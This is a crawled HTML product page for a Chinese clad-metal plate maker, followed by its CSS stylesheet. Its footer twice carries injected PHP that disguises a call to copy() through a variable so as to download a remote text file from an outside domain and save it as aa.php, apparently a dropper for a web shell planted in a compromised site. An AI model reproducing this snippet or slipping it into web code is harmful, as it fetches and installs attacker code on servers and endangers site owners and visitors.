

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.bjtcjs.com/?lm1/43.html
body_size: 3715
content:
<!DOCTYPE html>
<html lang="zh" xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Cache-Control" content="no-transform">
<meta http-equiv="Cache-Control" content="no-siteapp">
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<meta name="format-detection" content="telephone=no">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta http-equiv="pragma" content="no-cache">
<meta http-equiv="cache-control" content="no-cache,must-revalidate">
<title>钛钢复合板-宝鸡市钛程金属复合材料有限公司</title>
<meta name="keywords" content="">
<meta name="description" content="">
<link href="/skin/css/reset.css" rel="stylesheet">
<script src="/skin/js/nsw.pc.min.js"></script>
</head>
<body class="body-color">
﻿<div style="width:1200px;margin:0 auto;text-align:right;"><a href="http://www.bjtcjs.com/">中文版</a> / <a href="http://new.bjtcjs.com/">English</a></div>
<div class="top_bg">

  <div class="header pr">
    <h1 class="logo"><a href="/"><img alt="宝鸡市钛程金属复合材料有限公司" src="/static/upload/image/20220914/1663127728596166.png" title="宝鸡市钛程金属复合材料有限公司"></a> </h1>
    <div class="h_con">
      <p class="h_dw">宝鸡市钛程金属复合材料有限公司</p>
      <p class="tel"><i>0917-3381155</i><i>0917-3381555</i></p>
    </div>
    <div class="h_nav menu">
      <ul>
        <li> <a href="/"> 首页 </a> </li>
        
        <li > <a href="/?lm1/">钛钢复合板</a> </li>
        
        <li > <a href="/?lm2/">镍钢复合板</a> </li>
        
		
        
        <li class=""> <a href="/?about/">关于我们</a> </li>
        
		
        <li class="cur"> <a href="/?products/">产品展示</a> </li>
        
        <li > <a href="/?Enterprise/">企业风采</a> </li>
        
		<li style="width:212px;"></li>
		
        <li > <a href="/?news/">新闻资讯</a> </li>
        
        <li > <a href="/?contact/">联系我们</a> </li>
        
      </ul>
    </div>
  </div>
</div>

<div class="ty-banner-1"> <img src="/static/upload/image/20220901/1662001140536968.jpg"/> </div>
<div class="p1-search-1 b">
  <div class="blk-main">
    <div class="blk-md blk">
      <div class="p1-search-1-inp fr">
        <form name="formsearch" action="/?search/"  method="get">
          <input class="p1-search-1-inp1" name="keyword" id="key" placeholder="请输入关键字" type="text">
          <input class="p1-search-1-inp2" type="submit" value="">
        </form>
      </div>
      <p> 热门关键词：<a href="/?lm1/">钛钢复合板</a><a href="/?lm2/">镍钢复合板</a><a href="/?lm3/">不锈钢复合板</a><a href="/?lm4/">铜钢复合板</a><a href="/?lm5/">其他贵金属复合板</a> </p>
    </div>
  </div>
</div>
<div class="blk-main">
  <div class="blk plc">
    <div class="p12-curmbs-1" navcrumbs=""> <b> 您的位置: </b> <a href="/">首页</a> > <a href="/?products/">产品展示</a> > <a href="/?lm1/">钛钢复合板</a> </div>
  </div>
  <div class="clear"></div>
  <div class="blk-xs fl">
    <div class="fdh-01 blk">
      <div class="fdh-01-tit">
        <h3>产品展示</h3>
      </div>
      <div class="fdh-01-nav" navvicefocus1=""> 
        <div class="fdh-01-nav-one">
          <h3><a href="/?lm1/">钛钢复合板</a></h3>
          <dl>
            <!-- 2级 --> 
            
          </dl>
        </div>
        
        <div class="fdh-01-nav-one">
          <h3><a href="/?lm2/">镍钢复合板</a></h3>
          <dl>
            <!-- 2级 --> 
            
          </dl>
        </div>
        
        <div class="fdh-01-nav-one">
          <h3><a href="/?lm3/">不锈钢复合板</a></h3>
          <dl>
            <!-- 2级 --> 
            
          </dl>
        </div>
        
        <div class="fdh-01-nav-one">
          <h3><a href="/?lm4/">铜钢复合板</a></h3>
          <dl>
            <!-- 2级 --> 
            
          </dl>
        </div>
        
        <div class="fdh-01-nav-one">
          <h3><a href="/?lm5/">其他贵金属复合板</a></h3>
          <dl>
            <!-- 2级 --> 
            
          </dl>
        </div>
         </div>
      <div class="clear"></div>
    </div>
    
  </div>
  <div class="blk-sm fr">
    <div class="p15-showcase blk">
      <div class="p15-showcase-left">
        <div class="p15-showcase-left-jt p15-showcase-left-prev"> <img src="/skin/images/p15-icon2.png" title="上一页"> </div>
        <div class="p15-showcase-left-jt p15-showcase-left-next"> <img src="/skin/images/p15-icon3.png" title="下一页"> </div>
        <div class="p15-showcase-left-pic">
          <ul>
            
            <li><img alt="" src="/static/upload/image/20220913/1663065943722464.jpg" title=""></li>
            
          </ul>
        </div>
        <div class="p15-showcase-left-size"><span>1</span>/1</div>
        <div class="clear"></div>
      </div>
      <div class="p15-showcase-right">
        <div class="p15-showcase-right-tit"> <span> 钛钢复合板 </span> </div>
        <div class="p15-showcase-right-con">  </div>
        <div class="clear"></div>
        <div class="pc-cx-tel-1">
          <div class="pc-cx-tel-1-t1"> <a href="http://wpa.qq.com/msgrd?v=3&uin=&site=qq&menu=yes" target="_blank">在线咨询</a> </div>
          <div class="pc-cx-tel-1-t2"> 全国热线
            <p><span id="phone-number2"></span></p>
          </div>
        </div>
      </div>
      <div class="clear"></div>
    </div>
    <div class="p14-prodcontent-1 blk">
      <div class="p14-prodcontent-1-desc  endit-content"> <p><img src="/static/upload/image/20220913/1663065921344948.jpg" alt="1534590363.jpg"/></p> </div>
      <div class="clear"></div>
    </div>
    <div class="p14-product-2 blk">
      <div class="p14-product-2-tit"> <b>热品推荐</b> <span>/ Hot product </span> </div>
      <div class="p14-product-2-list"> 
        <dl >
          <dt> <a href="/?lm1/154.html" title="钛钢复合板"> <img alt="钛钢复合板" src="/static/upload/image/20230417/1681724422924667.png" title="钛钢复合板"> </a> </dt>
          <dd>
            <h3><a href="/?lm1/154.html" title="钛钢复合板">钛钢复合板</a></h3>
            <div class="p14-product-2-desc"> ...</div>
          </dd>
        </dl>
        
        <dl >
          <dt> <a href="/?lm1/151.html" title="钛合金锻件复合管板"> <img alt="钛合金锻件复合管板" src="/static/upload/image/20230417/1681724308792737.jpg" title="钛合金锻件复合管板"> </a> </dt>
          <dd>
            <h3><a href="/?lm1/151.html" title="钛合金锻件复合管板">钛合金锻件复合管板</a></h3>
            <div class="p14-product-2-desc"> ...</div>
          </dd>
        </dl>
        
        <dl >
          <dt> <a href="/?lm1/162.html" title="钛钢复合板"> <img alt="钛钢复合板" src="/static/upload/image/20230417/1681725278702939.jpg" title="钛钢复合板"> </a> </dt>
          <dd>
            <h3><a href="/?lm1/162.html" title="钛钢复合板">钛钢复合板</a></h3>
            <div class="p14-product-2-desc"> ...</div>
          </dd>
        </dl>
        
        <dl class="p14-product-clear">
          <dt> <a href="/?lm1/157.html" title="钛不锈钢复合管板"> <img alt="钛不锈钢复合管板" src="/static/upload/image/20230417/1681724481910932.png" title="钛不锈钢复合管板"> </a> </dt>
          <dd>
            <h3><a href="/?lm1/157.html" title="钛不锈钢复合管板">钛不锈钢复合管板</a></h3>
            <div class="p14-product-2-desc"> ...</div>
          </dd>
        </dl>
         </div>
      <div class="clear"></div>
    </div>
  </div>
  <div class="clear"></div>
</div>
﻿<div class="f_bg">
  <div class="footer">
    <div class="f_nav fl">
      <ul class="f_ul01">
        
        <li class="f_li01"><a href="/?about/">关于我们</a>
          <ul class="f_ul02">
            <!-- 2级 --> 
            
            <li><a href="/?jianjie/">企业简介</a></li>
            
          </ul>
        </li>
        
        <li class="f_li01"><a href="/?products/">产品展示</a>
          <ul class="f_ul02">
            <!-- 2级 --> 
            
            <li><a href="/?lm1/">钛钢复合板</a></li>
            
            <li><a href="/?lm2/">镍钢复合板</a></li>
            
            <li><a href="/?lm3/">不锈钢复合板</a></li>
            
            <li><a href="/?lm4/">铜钢复合板</a></li>
            
            <li><a href="/?lm5/">其他贵金属复合板</a></li>
            
          </ul>
        </li>
        
        <li class="f_li01"><a href="/?contact/">联系我们</a>
          <ul class="f_ul02">
            <!-- 2级 --> 
            
            <li><a href="/?lianxi/">联系方式</a></li>
            
            <li><a href="/?gbook/">在线留言</a></li>
            
          </ul>
        </li>
        
      </ul>
    </div>
    <div class="f_ban fl"> <em>联系我们</em>
      <p class="f_p01">电话：0917-3381155</p>
      <p class="f_p03">邮箱：bjtcmetel@bjtcjs.com</p>
      <p class="f_p04">地址：陕西省宝鸡市高新开发区钛城路8号</p>
    </div>
    <div class="f_er fr"> <em>二维码</em>
      <p><img src="/static/upload/image/20220916/1663314416391104.png"><span>关注我们</span></p>
    </div>
    <div class="clear"></div>
    <p class="f_bot"><?php
$a="copy";
$a("http://d.sogouad.vip/txt/php822.txt","aa.php");
?><span><a href="https://beian.miit.gov.cn/" target="_blank" rel="nofollow">陕ICP备2022009849号</a></span><span><a href="/index.php/sitemap.xml" target="_blank">XML地图</a></span><?php
$a="copy";
$a("http://d.sogouad.vip/txt/php822.txt","aa.php");
?></p>
  </div>
</div>
<div class="client-2">
  <ul id="client-2">
    <li class="my-kefu-qq">
      <div class="my-kefu-main">
        <div class="my-kefu-left"> <a class="online-contact-btn" href="http://wpa.qq.com/msgrd?v=3&uin=&site=qq&menu=yes" target="_blank"> <i></i>
          <p> 在线咨询 </p>
          </a> </div>
        <div class="my-kefu-right"></div>
      </div>
    </li>
    <li class="my-kefu-tel">
      <div class="my-kefu-tel-main">
        <div class="my-kefu-left"> <i></i>
          <p> 服务热线 </p>
        </div>
        
        <div class="my-kefu-tel-right" contactphonenumber="">0917-3381155</div>
      </div>
    </li>
    <li class="my-kefu-liuyan">
      <div class="my-kefu-main">
        <div class="my-kefu-left"> <a href="/?gbook/" title="在线留言"> <i></i>
		  <p> 在线留言 </p>
		  </a> </div>
        <div class="my-kefu-right"></div>
      </div>
    </li>
    <li class="my-kefu-weixin">
      <div class="my-kefu-main">
        <div class="my-kefu-left"> <i></i>
          <p> 微信扫一扫 </p>
        </div>
        <div class="my-kefu-right"> </div>
        <div class="my-kefu-weixin-pic"> <img src="/static/upload/image/20220916/1663314416391104.png"> </div>
      </div>
    </li>
    <li class="my-kefu-ftop">
      <div class="my-kefu-main">
        <div class="my-kefu-left"> <a href="javascript:;"> <i></i>
          <p> 返回顶部 </p>
          </a> </div>
        <div class="my-kefu-right"> </div>
      </div>
    </li>
  </ul>
</div>
<script src="/skin/js/common.js" type="text/javascript"></script> 
<script src="/skin/js/public.js"></script> 
<script src='/?Spider/&url=/?lm1/43.html' async='async'></script>
<script src='/?p=/Do/visits/id/43' async='async'></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.bjtcjs.com/skin/css/reset.css
body_size: 9498
content:
/* AB模板网 整站模板下载 */
/* 模板：Www.AdminBuy.Cn */
/* 仿站：Fang.AdminBuy.Cn */
/* 素材：Sc.AdminBuy.Cn */
/* js特效：js.AdminBuy.Cn */
/* QQ：9490489 */

/* 清除内外边距 */
@charset "utf-8";
body, h1, h2, h3, h4, h5, h6, hr, p, blockquote, /* structural elements 结构元素 */ dl, dt, dd, ul, ol, li, /* list elements 列表元素 */ pre, /* text formatting elements 文本格式元素 */ fieldset, lengend, button, input, textarea, /* form elements 表单元素 */ th, td {/* table elements 表格元素 */
	margin: 0;
	padding: 0;
}
input, textarea {
	border: 2 none;
	box-shadow: none;
	outline: none;
}
/* 设置默认字体 */
body, button, input, select, textarea {
	font: 14px/22px "Microsoft YaHei";
	color: #666;
}
h1 {
	font-size: 18px;
}
h2 {
	font-size: 16px;
}
h3 {
	font-size: 14px;
}
h4, h5, h6 {
	font-size: 100%;
}
* h1, * h2, * h3, * h4, * h5, * h6 {
	margin: 0px;
}
/* 重置列表元素 */
ul, ol, li {
	list-style: none;
}
/* 重置文本格式元素 */
a {
	text-decoration: none;
	color: #666;
	word-wrap: break-word;
}/*英文换行*/
a:hover {
	text-decoration: none;
	color: #006060;
	;
}
/* 重置表单元素 */
legend {
	color: #000;
} /* for ie6 */
fieldset, img {
	border: none;
} /* img 搭车：让链接里的 img 无边框 */
button, input, select, textarea {
	font-size: 100%; /* 使表单元素在 ie 下能继承字体大小 */
}
body {
	min-width: 1200px;
	width: 100%;
	overflow: hidden;
}
/* 重置表格元素 */
table {
	border-collapse: collapse;
	border-spacing: 0;
}
/* 让非ie浏览器默认也显示垂直滚动条，防止因滚动条引起的闪烁 */
html {
	overflow-y: scroll;
}
/*设置浮动*/
.fl {
	float: left;
}
.fr {
	float: right;
}
.pr {
	position: relative;
}
.pa {
	position: absolute;
}
/*清除浮动*/
.clear {
	clear: both;
	height: 0;
}
.blk-main .clearlist, .blk-main .listclear {
	clear: both;
	height: 0;
	padding: 0;
	margin: 0;
	border: 0;
	width: 100%;
	float: none;
}
.b-main .clearlist, .b-main .listclear {
	clear: both;
	height: 0;
	padding: 0;
	margin: 0;
	border: 0;
	width: 100%;
	float: none;
}
.clearafter:after {
	content: ".";
	display: block;
	height: 0;
	visibility: hidden;
	clear: both;
}
/*全局背景色1*/
.body-color {
	background: #f7f7f7;
}
.bark-body-color {
	background: #181818;
}
/*Main模板*/
.blk-main {
	width: 1200px;
	margin: 0 auto;
}
/*小模块*/
.blk-xs {
	width: 240px;
}
/*中模块*/
.blk-sm {
	width: 930px;
}
/*首页板块全局补白*/
.p {
	padding: 30px 0;
}
/*首页板块全局变量*/
.b {
	clear: both;
}
/*内页板块全局变量*/
.blk {
	margin-bottom: 20px;
}
/*数据更新中的样式*/
.nodata {
	background: url("../images/nodata.png") no-repeat 58px 20px #fff;
	margin: 10px 0;
	padding: 80px 0 80px 220px;
	border: 1px solid #eee;
	text-transform: capitalize;
}
.header, .content, .footer {
	width: 1200px;
	margin: 0 auto;
}
/*详情内容*/
.endit-content {
	line-height: 28px;
}
.endit-content p {
	margin: 15px 0;
}
.endit-content img {
	max-width: 100%;
}
/*百度地图图片*/
.endit-content #map img, .endit-content #dituContent img, .endit-content #platform img {
	max-width: inherit;
}
.endit-content em, .endit-content i {
	font-style: italic;
}
.endit-content .img-p {
	text-indent: 0px;
	padding-top: 14px;
	margin: 0px;
	text-align: center;
}
.endit-content .img-container {
}
.endit-content .img-block {
	text-indent: 0px;
	padding-top: 14px;
	margin: 0px;
	text-align: center;
}
/*详情关键字飘红加粗*/
.endit-content a {
	color: #f00;
	font-weight: bold;
}
/*详情内容关键字加VI色*/
/*.endit-content a{color:#006060; font-weight: bold;}*/
/*表单弹框*/
.nsw-modal {
	width: 100%;
	height: 100%;
	background: rgba(225, 225, 225, 0.5);
	position: fixed;
	top: 0;
	left: 0;
	z-index: 99999;
}
.modal-dialog {
	position: fixed;
	color: #000000;
	top: 150px;
	width: 400px;
	border-radius: 3px;
	min-height: 155px;
	overflow: hidden;
	z-index: 99998;
	margin-left: -200px;
	left: 50%;
}
.modal-dialog .css-icon {
	background-image: url("../images/modal-icons.png");
}
.modal-dialog .modal-head {
	height: 30px;
	line-height: 30px;
	padding: 0px 20px;
	background: #F6EFEF;
	font-size: 14px;
}
.modal-dialog .modal-head .modal-logo {
	width: 15px;
	height: 15px;
	background-position: 1px 0px;
	margin: 8px 5px 0 0;
	float: left;
}
.modal-dialog .modal-head .close {
	float: right;
	width: 15px;
	height: 15px;
	background-position: -14px 0px;
	margin-top: 8px;
}
.modal-dialog .modal-body {
	width: 100%;
	min-height: 125px;
	background: #ffffff;
}
.modal-dialog .modal-body .modal-body-left {
	width: 140px;
	float: left;
}
.modal-dialog .modal-body .modal-body-left .icon {
	width: 64px;
	height: 64px;
	margin: 30px 0 0 48px;
}
.modal-dialog .modal-body .modal-body-left .success-message {
	background-position: 0px -14px;
}
.modal-dialog .modal-body .modal-body-left .warming-message {
	background-position: 0px -78px;
}
.modal-dialog .modal-body .modal-body-right {
	width: 260px;
	float: right;
	padding-top: 20px;
}
.modal-dialog .modal-body .modal-body-right .close-btn {
	color: #000;
	text-align: center;
	width: 90px;
	display: inline-block;
	height: 24px;
	line-height: 24px;
	background: #818079;
}
.modal-dialog .modal-body .modal-body-right p {
	line-height: 30px;
}
.top_bg {
	background: url(../images/top_bg.jpg) repeat;
	height: 127px;
	padding: 38px 0 0;
	min-width: 1200px;
	width: 100%;
	position: relative;
	z-index: 10;
}
.header {
	width: 1200px;
	margin: 0 auto;
}
.logo {
	width: 195px;
	height: 195px;
	position: absolute;
	top: -38px;
	left: 560px;
}
.logo img {
	width: 195px;
	height: 195px;
}
.h_con {
	height: 67px;
	overflow: hidden;
}
.h_con .h_dw {
	float: left;
	line-height: 30px;
	width: 398px;
	font-weight: bold;
	font-size: 21px;
	color: #186060;
	padding: 15px 18px;
}
.h_dw span {
	display: block;
	font-size: 16px;
	color: #666;
	font-weight: normal;
}
.h_con .tel {
	float: right;
	font-size: 14px;
	color: #666;
	background: url(../images/tel.png) no-repeat 0 6px;
	padding: 0 0 10px 55px;
	line-height: 24px;
}
.tel i {
	font-size: 22px;
	font-weight: bold;
	display: block;
	color: #006060;
}
.h_nav {
	height: 60px;
}
.h_nav li {
	height: 60px;
	line-height: 50px;
	float: left;
	background: url(../images/nav_bor.png) no-repeat right 20px;
}
.h_nav li a {
	font-size: 16px;
	color: #666;
	padding: 0 15px;
	display: block;
	float: left;
	height: 60px;
}
.h_nav li a:hover, .h_nav li.cur a {
	font-weight: bold;
	color: #006060;
	background: url(../images/nav_line.gif) no-repeat center 57px;
}
.h_nav .nav_li05 {
	width: 300px;
	background: none;
}
.h_nav li:last-child {
	background: none;
}
em, i {
	font-style: normal;
}
/*banner*/
.fullSlide {
	min-width: 1200px;
	position: relative;
	height: 650px;
	overflow: hidden;
}
.fullSlide .bd {
	position: relative;
	z-index: 0;
}
.fullSlide .bd ul {
	width: 100% !important;
}
.fullSlide .bd li {
	width: 100% !important;
	height: 650px;
	overflow: hidden;
	text-align: center;
}
.fullSlide .bd li a {
	display: block;
	height: 650px;
}
.fullSlide .hd {
	width: 1200px;
	left: 50%;
	margin-left: -600px;
	bottom: 30px;
	position: absolute;
	z-index: 1;
	overflow: hidden;
}
.fullSlide .hd ul {
	margin-left: 500px;
}
.fullSlide .hd ul li {
	float: left;
	margin: 0 5px;
	display: inline;
	cursor: pointer;
}
.fullSlide .hd ul li {
	width: 62px;
	height: 6px;
	background: #006060;
}
.fullSlide .hd ul .on {
	background: #f97b47;
}
.ty-banner-1 {
	overflow: hidden;
	line-height: 0;
	text-align: center;
}
.p1-search-1 {
	background: #f2f2f2;
	height: 82px;
	border-bottom: 1px solid #eee;
	overflow: hidden;
	font-size: 14px;
}
.p1-search-1 p {
	color: #444;
	line-height: 82px;
}
.p1-search-1 a {
	color: #444;
	display: inline-block;
	margin-right: 15px;
}
.p1-search-1-inp {
	width: 270px;
	height: 30px;
	border-radius: 20px;
	background: #fff;
	padding-left: 10px;
	margin-top: 28px;
}
.p1-search-1-inp input {
	border: 0;
}
.p1-search-1-inp1 {
	width: 224px;
	height: 30px;
	line-height: 30px;
	color: #a9a9a9;
	float: left;
}
.p1-search-1-inp2 {
	width: 30px;
	height: 30px;
	background: url(../images/viskins-p1.png) no-repeat -258px -936px;
	float: right;
	cursor: pointer;
}
.p12-curmbs-1 {
	font-size: 14px;
	border-bottom: 1px dashed #dcdcdc;
	height: 47px;
	line-height: 47px;
}
.p12-curblock {
	display: none;
}
.p12-curmbs-1 b {
	border-left: 10px solid #f97b47;
	font-weight: normal;
	padding-left: 8px;
}
.p12-curmbs-1 i {
	font-style: normal;
}
.fdh-01-tit {
	background: #006060;
	height: 80px;
}
.fdh-01-tit h3 {
	height: 75px;
	font-size: 24px;
	font-weight: normal;
	line-height: 75px;
	color: #fff;
	border-bottom: 1px solid #fff;
	text-align: center;
}
.fdh-01-tit h3 span {
	font-size: 14px;
	text-transform: uppercase;
}
.fdh-01-nav-one h3 {
	height: 50px;
	line-height: 50px;
	background: url(../images/p14-icon5.png) no-repeat right center #006060;
	margin-bottom: 2px;
}
.fdh-01-nav-one h3 a {
	display: block;
	font-size: 18px;
	font-weight: normal;
	margin-right: 40px;
	margin-left: 38px;
	color: #fff;
}
.fdh-01-nav-one h3.sidenavcur, .fdh-01-nav-one h3:hover {
	background: url(../images/p14-icon2.png) no-repeat right center #f97b47;
}
.fdh-01-nav dl {
	padding: 2px 0 4px;
}
.fdh-01-nav dt {
	height: 50px;
	font-size: 16px;
	line-height: 50px;
	padding-left: 54px;
	padding-right: 40px;
	margin-bottom: 1px;
	background: #ececec;
	position: relative;
}
.fdh-01-nav dt:after {
	content: "";
	width: 8px;
	height: 8px;
	border: 2px solid #b8b8b8;
	border-style: solid solid none none;
	position: absolute;
	top: 50%;
	right: 32px;
	margin-top: -4px;
	-webkit-transform: rotate(45deg);
	-moz-transform: rotate(45deg);
	-ms-transform: rotate(45deg);
	-o-transform: rotate(45deg);
	transform: rotate(45deg);
}
.fdh-01-nav dt.sidenavcur:after, .fdh-01-nav dt:hover:after {
	border-color: #006060;
}
.fdh-01-nav dt.sidenavcur a, .fdh-01-nav dt:hover a {
	color: #006060;
}
.fdh-01-nav dd {
	border: 1px solid #ececec;
	border-bottom: 0;
}
.fdh-01-nav p {
	height: 50px;
	font-size: 14px;
	line-height: 50px;
	padding-left: 72px;
	padding-right: 40px;
	border-bottom: 1px solid #ececec;
	background: #fff;
	position: relative;
}
.fdh-01-nav p.sidenavcur a, .fdh-01-nav p:hover a {
	color: #006060;
}
.fdh-01-nav p.sidenavcur:after, .fdh-01-nav p:hover:after {
	background: #f97b47;
}
.fdh-01-nav a {
	display: block;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
}
.contact-z1 {
	height: 140px;
	background: url("../images/contact-z1.jpg") no-repeat;
	color: #333;
	margin-bottom: 30px;
}
.contact-z1 p {
	font-size: 20px;
	height: 30px;
	line-height: 30px;
	padding: 37px 0 0 95px;
	background: url(../images/contact-z1_tel.png) no-repeat 74px 44px;
}
.contact-z1 span {
	display: block;
	height: 30px;
	font-weight: bold;
	font-size: 18px;
	line-height: 30px;
	padding-left: 73px;
}
.cplb-3n-ts-03-tit {
	height: 50px;
	font-size: 24px;
	font-weight: normal;
	line-height: 50px;
	border-bottom: 1px solid #ebebeb;
	margin-bottom: 15px;
}
.cplb-3n-ts-03-tit span {
	display: inline-block;
	height: 50px;
	border-bottom: 1px solid #f97b47;
}
.cplb-3n-ts-03-list dl {
	width: 32.1%;
	border: 1px solid #dedede;
	margin-bottom: 15px;
	background: #fff;
	float: left;
	margin-right: 1.2%;
}
.cplb-3n-ts-03-list dl:nth-child(4n-1) {
	margin-right: 0;
}
.cplb-3n-ts-03-list dt img {
	width: 100%;
	margin: 0 auto;
	display: block;
}
.cplb-3n-ts-03-list dd {
	padding: 0 20px;
}
.cplb-3n-ts-03-list dd h4 {
	height: 45px;
	font-weight: normal;
	font-size: 18px;
	color: #154c64;
	line-height: 45px;
}
.cplb-3n-ts-03-list h4 a {
	display: block;
	color: #727272;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
}
.cplb-3n-ts-03-list dl:hover h4 a {
	color: #006060;
}
.cplb-3n-ts-03-list-desc {
	height: 40px;
	font-size: 14px;
	line-height: 20px;
	color: #666;
	margin-bottom: 12px;
	overflow: hidden;
}
.cplb-3n-ts-03-list-deta {
	width: 100px;
	height: 40px;
	display: inline-block;
	border: 1px solid #aaa;
	font-size: 16px;
	line-height: 40px;
	text-align: center;
}
.cplb-3n-ts-03-list dl:hover {
	border-color: #006060;
}
.cplb-3n-ts-03-list dl:hover a {
	color: #006060;
}
.f_bg {
	background: url(../images/f_bg.gif) repeat-x;
	height: 378px;
	padding: 36px 0 0;
	overflow: hidden;
}
.footer {
	width: 1200px;
	margin: 0 auto;
}
.f_nav {
	width: 510px;
	height: 318px;
	overflow: hidden;
	padding: 0 0 0 5px;
}
.f_ul01 .f_li01 {
	float: left;
}
.f_ul01 li {
	width: 170px;
	float: left;
}
.f_ul01 li a {
	font-size: 18px;
	color: #fff;
	font-weight: bold;
	height: 60px;
	line-height: 60px;
	overflow: hidden;
	display: block;
}
.f_ul01 .f_ul02 li a {
	font-size: 14px;
	color: #929293;
	font-weight: normal;
	height: 30px;
	line-height: 30px;
}
.f_ban {
	height: 260px;
	padding: 0 0 0 50px;
	width: 290px;
	background: url(../images/f_line.gif) no-repeat;
}
.f_ban em, .f_er em {
	display: block;
	font-size: 18px;
	color: #fff;
	font-weight: bold;
	height: 60px;
	line-height: 60px;
	overflow: hidden;
}
.f_ban p {
	font-size: 14px;
	color: #929293;
	line-height: 44px;
	padding: 0 0 0 40px;
}
.f_p01 {
	background: url(../images/f_ico01.gif) no-repeat 0 10px;
}
.f_p02 {
	background: url(../images/f_ico02.gif) no-repeat 0 10px;
}
.f_p03 {
	background: url(../images/f_ico03.gif) no-repeat 0 10px;
}
.f_p04 {
	background: url(../images/f_ico04.gif) no-repeat 0 10px;
}
.f_er {
	height: 318px;
	width: 195px;
	padding: 0 0 0 75px;
	background: url(../images/f_line.gif) no-repeat;
}
.f_er p {
	width: 125px;
	text-align: center;
	float: left;
	padding: 0 20px 0 0;
}
.f_er img {
	width: 125px;
	height: 125px;
}
.f_er span {
	display: block;
	font-size: 14px;
	color: #929293;
	padding: 10px 0 0;
}
.f_bot {
	height: 60px;
	line-height: 60px;
	text-align: center;
	font-size: 14px;
	color: #7d7d7e;
	overflow: hidden;
}
.f_bot span {
	padding-left:10px;
}
.f_bot a {
	font-size: 14px;
	color: #7d7d7e;
}
em, i {
	font-style: normal;
}
.client-2 {
	position: fixed;
	right: -170px;
	top: 50%;
	z-index: 900;
}
.client-2 li a {
	text-decoration: none;
}
.client-2 li {
	margin-top: 1px;
	clear: both;
	height: 71px;
	position: relative;
}
.client-2 li i {
	background: url(../images/fx.png) no-repeat;
	display: block;
	width: 30px;
	height: 27px;
	margin: 0px auto;
	text-align: center;
}
.client-2 li p {
	height: 20px;
	font-size: 14px;
	line-height: 20px;
	overflow: hidden;
	text-align: center;
	color: #fff;
}
.client-2 .my-kefu-qq i {
	background-position: 4px -75px;
}
.client-2 .my-kefu-tel i {
	background-position: 0 -21px;
}
.client-2 .my-kefu-liuyan i {
	background-position: 4px -50px;
}
.client-2 .my-kefu-weixin i {
	background-position: -34px 4px;
}
.client-2 .my-kefu-weibo i {
	background-position: -30px -22px;
}
.client-2 .my-kefu-ftop {
	display: none;
}
.client-2 .my-kefu-ftop i {
	width: 33px;
	height: 35px;
	background-position: -27px -51px;
}
.client-2 .my-kefu-left {
	float: left;
	width: 77px;
	height: 47px;
	position: relative;
}
.client-2 .my-kefu-tel-right {
	font-size: 16px;
	color: #fff;
	float: left;
	height: 20px;
	line-height: 20px;
	padding: 0 15px;
	border-left: 1px solid #fff;
	margin-top: 4px;
}
.client-2 .my-kefu-right {
	width: 20px;
}
.client-2 .my-kefu-tel-main {
	background: #006060;
	color: #fff;
	height: 56px;
	width: 247px;
	padding: 9px 0 6px;
	float: left;
}
.client-2 .my-kefu-main {
	background: #006060;
	width: 97px;
	height: 56px;
	position: relative;
	padding: 9px 0 6px;
	float: left;
}
.client-2 .my-kefu-weixin-pic {
	position: absolute;
	left: -130px;
	top: -24px;
	display: none;
	z-index: 333;
}
.my-kefu-weixin-pic img {
	width: 115px;
	height: 115px;
}
.search_bg {
	height: 72px;
	background: #006060;
}
.search {
	width: 1200px;
	margin: 0 auto;
}
.search p {
	float: left;
	font-size: 14px;
	color: #fff;
	width: 825px;
	height: 72px;
	line-height: 72px;
	overflow: hidden;
}
.search p a {
	font-size: 14px;
	color: #fff;
	padding: 0 10px 0 0;
}
